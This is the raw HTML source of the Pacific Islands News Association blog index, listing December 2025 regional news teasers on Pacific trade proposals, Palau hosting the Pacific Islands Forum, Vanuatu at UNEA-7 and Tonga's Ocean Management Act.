src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/SESE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\">Error on notice of motion of No-Confidence against PM Marape: PNG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 95;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Five Political Parties sign agreement to form the next government\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Five Political Parties sign agreement to form the next government\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/01\/475461035_1171451818323626_7491340451883680158_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" title=\"Five Political Parties sign agreement to form the next government\">Five Political Parties sign agreement to form the next government<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/SENATE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\">Forum Chair Sovaleni urges peace, dialogue in New Caledonia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/leaders-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\">UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiribati elects Pro-China President Maamau for third term\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kiribati elects Pro-China President Maamau for third term\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/MAMAU-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/election-2\/\" class=\"td-post-category\" >ELECTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" title=\"Kiribati elects Pro-China President Maamau for third term\">Kiribati elects Pro-China President Maamau for third term<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 352;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/KABUI-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\">Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/IROGA-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\">PINA Vice-President in Suva for MOU signing, anti-corruption event<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/CORA-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\">Corruption is the enemy of progress, growth and economic development: Forum...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/REK-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\">Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://pina.com.fj/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="100" href="https://pina.com.fj/category/news/election/">Election</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="101" href="https://pina.com.fj/category/news/parliament/">Parliament</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="95" href="https://pina.com.fj/category/news/politics-news/">Politics</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="352" href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" class="td-image-wrap " title="Free trade agreements with Pacific island nations proposed to protect regional posture" ><img class="entry-thumb" src="[data-uri]" alt="" title="Free trade agreements with Pacific island nations proposed to protect regional posture" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/b40a18_396920a0a9f54d79bb3f4cef0b38811fmv2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" title="Free trade agreements with Pacific island nations proposed to protect regional posture">Free trade agreements with Pacific island nations proposed to protect regional&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" class="td-image-wrap " title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" ><img class="entry-thumb" src="[data-uri]" alt="" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/07/FORUMS-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum">Taiwan boosts support as Palau prepares to host Pacific Islands Forum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance/"  rel="bookmark" class="td-image-wrap " title="Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/501084129_1125684872927050_126521832017489133_n-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance/"  rel="bookmark" title="Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance">Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/solomon-islands-honoured-to-chair-pif/"  rel="bookmark" class="td-image-wrap " title="Solomon Islands honoured to chair PIF" ><img class="entry-thumb" src="[data-uri]" alt="" title="Solomon Islands honoured to chair PIF" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2023/03/jeremiahmanele-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/solomon-islands-honoured-to-chair-pif/"  rel="bookmark" title="Solomon Islands honoured to chair PIF">Solomon Islands honoured to chair PIF</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members td-menu-item td-normal-menu menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pina.com.fj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-blog-index ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pina.com.fj/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Blog</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" title="Free trade agreements with Pacific island nations proposed to protect regional posture">Free trade agreements with Pacific island nations proposed to protect regional posture</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T13:32:17+12:00" >December 22, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" class="td-image-wrap " title="Free trade agreements with Pacific island nations proposed to protect regional posture" ><img class="entry-thumb" src="[data-uri]" alt="" title="Free trade agreements with Pacific island nations proposed to protect regional posture" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/b40a18_396920a0a9f54d79bb3f4cef0b38811fmv2-696x339.jpg"  width="696" height="339" /></a></div>
                <div class="td-excerpt">
                    U.S Rep Ed Case has proposed a presidential initiative to negotiate free trade agreements with Pacific Island countries and extend duty-free treatment to certain...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum">Taiwan boosts support as Palau prepares to host Pacific Islands Forum</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T13:29:38+12:00" >December 22, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" class="td-image-wrap " title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" ><img class="entry-thumb" src="[data-uri]" alt="" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/07/FORUMS-696x408.jpg"  width="696" height="408" /></a></div>
                <div class="td-excerpt">
                    Taiwan is helping Palau prepare to host next year&#039;s Pacific Islands Forum, Foreign Minister Lin Chia-lung said on Saturday.

Lin, who was on a trip...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/when-the-room-says-no-but-the-ocean-says-now-why-vanuatu-chose-a-different-path-at-unea-7/"  rel="bookmark" title="When the room says No but the Ocean says Now why Vanuatu chose a different path at UNEA-7">When the room says No but the Ocean says Now why Vanuatu chose a different path at UNEA-7</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/featured/" class="td-post-category" >Featured</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T13:27:16+12:00" >December 22, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/22/when-the-room-says-no-but-the-ocean-says-now-why-vanuatu-chose-a-different-path-at-unea-7/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/when-the-room-says-no-but-the-ocean-says-now-why-vanuatu-chose-a-different-path-at-unea-7/"  rel="bookmark" class="td-image-wrap " title="When the room says No but the Ocean says Now why Vanuatu chose a different path at UNEA-7" ><img class="entry-thumb" src="[data-uri]" alt="" title="When the room says No but the Ocean says Now why Vanuatu chose a different path at UNEA-7" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/69431df21a054.image_.jpg"  width="667" height="500" /></a></div>
                <div class="td-excerpt">
                    Op Ed by Lagi Toribau, Technical Advisor &amp; Lead Negotiator for Vanuatu on Deep-Sea Ecosystems

When I arrived in Nairobi for UNEA-7, I carried with...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2025/12/22/when-the-room-says-no-but-the-ocean-says-now-why-vanuatu-chose-a-different-path-at-unea-7/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance/"  rel="bookmark" title="Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance">Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T12:50:16+12:00" >December 22, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/22/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance/"  rel="bookmark" class="td-image-wrap " title="Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/501084129_1125684872927050_126521832017489133_n-1-696x696.jpg"  width="696" height="696" /></a></div>
                <div class="td-excerpt">
                    The Kingdom of Tonga has announced the Royal Assent of the Ocean Management Act 2025, now gazetted as Act 41 of 2025, establishing a...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2025/12/22/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
